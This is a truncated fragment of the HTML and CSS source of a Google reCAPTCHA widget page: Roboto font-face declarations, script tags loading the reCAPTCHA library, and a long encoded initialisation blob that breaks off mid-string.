  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xodajiRmbGkblOOLgsynYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xodajiRmbGkblOOLgsynYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xodajiRmbGkblOOLgsynYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w79lwoZKGlHCscOKwqDDi8OZwqJCeyXDkxkmBcOgd8O3w4sDwovChMOFO8O/w6PDtXbDmxfCvEbChGLDsMKCLUPDnRpkBGTClsOQworDo8K1woPCnsODworDoDNZaAVPwpXDvx9EV3oTAEU5e8OWwrLChRQwwqvDjxZ5woRXbcKTAMO7wqTCu8OnVg3Dm8KjAX8wwonDmcOzdT0Vw6JQbcO6wrXDs8O3wrcFw5dlw4/[base64]/Dn8OBwrLCj8ORT8KicsOIw5s5F8OaP8KQw6gtYHbDik7DgcOzw6DDvkYSGcK5w5gWfkMNTx8Vw6/[base64]/[base64]/[base64]/Ck0DDjDhCwrvDtMKdwqbDhXZgdsOqw4QJFS4qwqlzw4YJL8Omw40ZwpARH298wp5rT8K2w6PDtsOFw4AXLsO6w5vDr8O/wql5NwvCgMKNc8K3VGrDuS8OwoPDpD/[base64]/WxjDmE1cEcOIw7nCizLCh1rCmMKfNMKCwrUYEsKDfXFJw4xhBMOjByJhw7fDkWs3ckgCw63CsUB7w589w78cJ1oqbMO8w6MnwpwxSsKHwoFCBcOXB8OgLTrDosKBfg0Iw4/Cu8OPRlwoEzrDn8O9w5ROLwoXw788worDrMKMW8Oww4E1w6PDtHXDosKBwqfDjcO+ccOsWMOQw6LDisKPWcKTUsKEwpLDhAbDoG/ChVx1OA3Dn8OzwpzDvBbClMO9wqJSw4/[base64]/Dmnc2Ry3CnMOlw5fDrxU5Y0wwMcKlwqsDwo1uw4XCsHUJLynCnD/[base64]/[base64]/ClsOTwpNxw4zDmMK8wppGwrUlYMK4B8K1LBJEwrvDsMODw7vCt1HDgEAOwpLDk0cpNcOAGXE7w5cywpRXC03Du2hYw6pXwrPCk8Kzwq7CmWhzNsK/[base64]/[base64]/CmnfDhS8Vw7YPacO+bsKkw6s8XcOowqjCq8KOw5kNS3DDgMOdFGJ0K8OKR8OVCxXCvUzCmMOPw5EGL0jCsylmwoQ4S8OtemtqwqDCl8OhAsKFwpnDiiV3C8KYXEw8W8KWATjDgMKGNETDtsK9w7ZLQsKHwrPDnsORMSQ5PA/[base64]/wqLDokfDlzx9ccKow4bDqH7Co8KcPw7DgAZ+wr7CncO4wqE+w6YGccOhw5TDo8KuKTxVMxnCgwFJwpMaw4R6EcKPwpLDrsOXw6UmwqQFdx0xSW3CpMKzED7DgMOsX8KEDyzCgcKOwpfDiMO6MMOTwr1AUhQ/[base64]/CucKMHsKLLTRXQ8OAGMKNw4XCiCzCkMK0TMKsw43CjcKJwo5dYH7Ds8Kyw5VUwprDpcKCLMOYa8KIwojCjsO0wpwIasOwTcKwf8Omw7sww7FyHUZRHzXCl8K+TW/DosO0w59Nw47CmcO6RW/[base64]/CqcKiwqVDwqEuw4DCu8K6wqUQTcO9wrwEZWvCgsKQw4YvwqsbXcO2woxBFcKpwrDCgkPDsDHCsMOJwqoDcVFzwrtwW8KhM3cywp8QCcKUwobCuj4/M8KbYMKqU8KNL8OcbADDkWLDi8KBZ8KnUBpNw6N1OgXDgcKJwq10cMKiLcK9w7zDngfCqTPDrwBMJMKxFsKjw5LDpF3CswRrKBbDkhJjw7hSw7Zgw4rCtW/DmsKdGT/DksOawqBHHcKGwonDunLDvMKTwrUXw5FnWMK9B8KGPsK8R8K8H8Oxa37Cjk3CjcOXw4rDiwTCixURw4hUNXHDi8KBw5vDosK6RhPDjjnDoMKiw6PDj1NVXcK8wr98w7LDuyjDhMKlwqkOwrEbeUXDlQ9mczLDnsOja8OSHsKkwp/DgxwEe8OgwqUDw4bCvS0ccMOww606wpXDlcOhw6xYwppFYCZvwpkPGBHDqMKRw5cdw6/DrEAnwqkuRitQe2vCoVxAwqnDmcKULMKoA8O5TCjCj8KXw4XDqMKsw5towqZ/YjrChCbCkBg7wqjCiEAEMDfDllltDBt0w6DCjsKBw5Fsw7jCs8OAMsONIMKgKMKiO252w5nDhhnCskzDsgTCnlDDucKnC8OkZ1obLU5gNsO3wolvw5V/QcKFwqPDqnANFz0uw5PCqxgpWAjCvyAXwoLCrz1ZIcKWdcK9wrTDpFB3wq5vw6rCosKpw5/[base64]/CosO4PH49SUMIw6HCryzCrhLCq8Kww4rDuhxow7Nywpg1LMO0w5fDpn52w6M7CH5Ew7wpKcOiFRDDoyYEw7Eew4/Djlp+LBRbwo41OMORB3xWIMKPQ8KsNnZ4w4bDu8KxwrJXHGrCrxfCqlHDs3tsEhvChyjClsO6AMOmwrR5aDgUwogQfCbDig9EfAcsfQZ3LxYWw71rw6B1w5gqHsKlLMOEaFjCjCBKNAzCk8OlwonDn8O7wr1ibMKvNB/CuWXDrxNbw58NAsO5SAgxw5MawqHCqcOMwppEKm0gw6BvHU/Dk8KvQgA5aExkRlNFZwN1wrFYwqPCgCcbw4Ypw6s6wrVdw6MZw4Bnwqo8w47CswzCpRQVw7/DqkcWPTQ4AWIHwrM+N0E2CHDCgsOwwrzDlGLDlj/DvSzChCQ+FXAsY8OGw4fCsw4GZsKPw599wobDiMOlw5p4w6ZMFcOabcK0BQnDssK6w4VwOMOVw51qwoPDnCrDhcOcGjvChn4DZTXCgMOlW8K7w5hMw5vDj8Obw6/CgsKkAsOkwplXw7TCowbCq8OSw5HDk8Krw7Fdwr4ET0tjwo8VKcOzBsOXwp8Ww4/Cl8OYw4hqABPCo8OQw5HDri7CpsKlFMO3w5XCkMOAw5rDlsO0w7jDhC9GPAMXWsO3YBbDoyLCsl8QGHAOV8OAw7XDtMKgWsKaw7ZsC8KTPcO+wrYLwrtSesKLw6pTwovCrkAyA0QUwqXCqF/DuMK1Zm3CpcKswp0wwpfCrBrDph8xwpBXBcKSwp8MwpI/KFbCkcKyw5MmwrjDsTzCn3V8Hn7DqcOnCVotwod4wrR0diPDrRLDqsK3w5kjw6rCnWc8w60YwplCIXLDm8KHwpA1wqolwpNyw79Qw5x8wp8HaicVwq/Cug/DlcObwp/DrGc/BsKkw7bCnsKoPXY2F3bCosOGYDTDv8O/McOoworDuEJdQcOiwql4A8Omw5pEdsKwD8KHfzxvw6/[base64]/Ci8OzRsOCe3FFwo3CssO7NsKcXcO3ZCXDsgnCncO1wpDDqcODNzNvw4DDm8OzwolZw53CoMOawqrDmsOEKlPCkBbCsnXDngTCpsKNM2/Dt0gFUMODwpoWLMO0ZcO8w5UFw63Di0LDpD04w6nCocOfw6hUQMOpB2k8C8O1RVfCnAPCncOFRiNddsKPd2Qww6diP2TDuwxNKHjCkcOkwpQocz7Ci1rCj23DtAg0wrRdw7vCnsOfwqXCnsKIwqDDpk3CvsO9GGjCgsKtAcKXw5B4DMORTMKvw7hzw4E2Ci/Diw/DqlIndMKuKE3CrinDinUpXg56w4MCw5NEwoFNw4DDonTCiMONw6QJT8K8Al/ChCUYwrzDksO0R2cRRcKiG8OKbE3DtcKHPBprw68WE8KuScKWFnpgG8Onw6bCiHMgwrErworCnX3CmT/CiyYuR3PCucOQwpHDscKOZmnCtcObYQY/NkYFw7jDlsKKT8OxHQrCnMOSRxdZUggtw4cxLMKGwo7CoMKAwrY4UsKjJmo5w4zCmjpYa8Opw7XCq38dZClMw7vDnMOeAsOnw5bCiBE/[base64]/CqcOtw6s6BMKLNcORw7HCuG/[base64]/CvMKqwrVDw6RsEcKaw4TDhVvDncKOwoJ/[base64]/[base64]/Cl8Kiw7hbw5XCm1zDj0IgOGPDmcKGXh/[base64]/w4UDbU5gECPDi03Dk2rDt8O/[base64]/CrnY/w6jDj1zCvFMJwqDCqsO+w55nGxPCp8O7wr1ZasOfYcO/wpNSFcO8a3sGdmjDvsKYXMOBZ8OGNRZ5WsOvL8Kqc0t6KTLDq8OtwoV+a8Ove30eOldzw4XCjcOjS2XDh3TCry/DkQDDosKhwpEEIsOswp7CixjCtsODbhDDln8bXA5iUsK8YcOhaRTDq3New4MCDBrDrsKxw4/ClsK4IAIcw5bDsVcSQinCocKywojCgsOsw7vDrMKGw5fDpMO9wrtwY2TCtsKSM3QjF8OAw6Yrw4vDosO9w73DjXPDjMKSwpLCvMKKwpMBVMKQKHPDscKEWcKpB8O6w5DDvFBpwohIw5kIeMKaWT/Ds8OIw6rCtl3DjcOrwrzCpsOpd0kjw6HCrMK1wonCjmcfw5YAQ8KUw5lwOcOVwqsswotzfyN/fQ7CjRxZRgdVw4VAwpnDgMKCwrPDgCMWwp0WwpYzPEISwqnDnMOrB8OeX8KqR8KLdXEAwqd2w5bDmELDkyTCqFIBPsKVwo5MFMOlwohswrnDj23DjHsgwqDDpcOtw7XChMOtVsO/woPDgsKiwq51b8KwK2l1w43CpMKQwr/Cgm0oCCAqLcK2IkDCsMKMWX/DpcK0w7TCoMKvw4bCtsKESsOww77DtsOjbsKsAsOUwowIF1jCoXhsR8Kmw73DkcKRWcOcXcKkw6M9Fn7CrQnDhzhDOVErejtrBl0Pw7FDw70IwrrDlMK3MMOCw6DDsUR3JF0jesOIWH/[base64]/PcOcOcOobMKRwrbCkkPDr0/[base64]/Dg8OwfsKWbMKybsOYwr/DpsOjPlDCk0VPwp0qwoEbw6nDgsKWwoR2wpbCknQ1a3UnwrM3w7zDmS3Cg2slwpPChQNUC1LDg3VdworCjjDDnMK1ZGJsPsOKw6/CssK7w7YuGMK/[base64]/MMKKwqPChcOZR03CmEZJw58Tw4DCrsOBP37DpcOsaVTDgMKtwqTCssOJwqHCqsKlfMOWM3/Dv8KxDcKxwqRgQznDucOCwo8GUsKuwobCixQsGcOoIcKtwpfClMK5KT7Cs8KYFMKJw5XDsC/DhDrCr8OQHRg9wqXDq8OZWyIJwpxTwoQPK8OpwoRiCcKJwq7DjTTCiA47OsKPw6DCtTpww6/CuhF2w4xPw50Tw6Y5ME/DnwLDgnnDpMOUQ8OZSsKhw7nCucKEwpMQwq3DhMKWFsO3w4Zzw79wVDEJABwjw5vCrcKaHSHDncKfWcO/UsKzG2nCv8OEwrTDkkMRXRjDiMKzf8OcwpInWW7DnXxgwoPDlynComPDssOLU8OQYHfDtxnCozjDpcODw7DCr8OxwpzDgCkzwqrD